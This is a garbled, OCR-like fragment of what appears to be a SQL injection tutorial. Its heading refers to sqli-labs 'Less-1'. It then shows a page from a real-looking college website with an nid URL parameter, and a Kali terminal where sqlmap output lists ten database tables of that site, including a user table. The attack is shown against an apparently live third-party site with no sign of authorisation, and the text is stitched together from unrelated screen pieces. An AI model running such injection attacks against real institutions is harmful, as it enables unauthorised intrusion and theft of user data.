 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:44
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[07:44:34] [INFO] fetching tables for database: 'nonoi_col'
[07:44:34] [INFO] heuristics detected web page charset 'windows-1252'
Database: nonoi_col
[10 tables]
+------------+
| cat |
| department |
| faculty |
| md_fiv |
| news |
| pdf_table |
| pg |
| rec |
| slide |
| tbl_usr |
+------------+
[07:44:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:44:34
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。